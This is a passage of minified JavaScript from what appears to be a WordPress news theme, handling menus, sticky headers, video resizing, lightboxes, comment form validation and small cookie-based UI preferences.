void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,t;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var y=t=g=0;var z=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=g?(g=0,z=tdMenu._getMouseAngleDirection(t,y,f.pageX,f.pageY),t=f.pageX,y=f.pageY):(g++,0===
t&&0===y&&(t=f.pageX,y=f.pageY));null!==z&&(85<z||-85>z)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(y=t=g=0,z=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=g?(g=0,z=tdMenu._getMouseAngleDirection(t,y,f.pageX,f.pageY),t=f.pageX,y=f.pageY):(g++,0===t&&0===y&&(t=f.pageX,y=f.pageY));null!==z&&(85<z||-85>z)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),l=b.siblings(),
l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var c=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:c},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){var c="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=c;a.style["-moz-transform"]=c;a.style["-ms-transform"]=c;a.style["-o-transform"]=c;a.style.transform=c},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var e=a%1===.5*d;var f=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var a=Math.floor((new Date).getTime()/1E3);a=td_date_i18n(tdsDateFormat,a);jQuery(".td_data_time").text(a)}setMenuMinHeight();td_comments_form_validation();td_scroll_to_class()});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a, .tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");
jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();"undefined"===typeof window.parent.tdcAdminSettings&&(a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"))})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function setMenuMinHeight(){if("undefined"===typeof tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var a=jQuery("#td-mobile-nav"),b=tdEvents.window_innerHeight+1;a.length&&a.css("min-height",b+"px");if(tdDetect.isMobileDevice){a=jQuery(".td-menu-background");var c=jQuery(".td-search-background");a.length&&a.css("height",
b+70+"px");c.length&&c.css("height",b+70+"px")}}
function td_comments_form_validation(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&
(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),
b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),b.css("border","1px solid #e1e1e1"))})})}
function td_scroll_to_class(){jQuery("[data-scroll-to-class]").on("click",function(a){a.preventDefault();a.stopImmediatePropagation();jQuery("body").removeClass("td-menu-mob-open-menu");var b=jQuery(this),c=b.offset(),d=b.data("scroll-to-class");a=b.data("scroll-offset");var e=b.data("scroll-target");if("undefined"===typeof a||""===a)a=0;if("undefined"!==typeof d&&""!==d){var f=jQuery("."+d);768>tdEvents.window_innerWidth?setTimeout(function(){td_helper_scroll_to_class(b,f,c,0,e,d)},500):td_helper_scroll_to_class(b,
f,c,a,e,d)}})}
function td_helper_scroll_to_class(a,b,c,d,e,f){b.length?(b=b.offset(),c=400*Math.floor(Math.abs(c.top-b.top)/100),1500<c?c=1500:500>c&&(c=500),tdUtil.scrollToPosition(b.top+d,c),a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):"undefined"!==typeof e&&""!==e&&(td_set_cookies_life(["td-cookie-scroll-to-class",f,864E5]),td_set_cookies_life(["td-cookie-scroll-offset",d,
864E5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=e)}
jQuery(window).load(function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var e=0;"undefined"!==typeof b&&null!==b&&(e=parseInt(b));tdUtil.scrollToPosition(c.top+e,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);var c=/^#[a-zA-Z0-9]{3,6}$/;a&&c.test(a)?(c=tdLoadingBox.hexToRgb(a),c="rgba("+c.r+", "+c.g+", "+c.b+", ",
tdLoadingBox.arrayColors[7]=c+" 0.9)",tdLoadingBox.arrayColors[6]=c+" 0.7)",tdLoadingBox.arrayColors[5]=c+" 0.5)",tdLoadingBox.arrayColors[4]=c+" 0.3)",tdLoadingBox.arrayColors[3]=c+" 0.15)",tdLoadingBox.arrayColors[2]=c+" 0.15)",tdLoadingBox.arrayColors[1]=c+" 0.15)",tdLoadingBox.arrayColors[0]=c+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
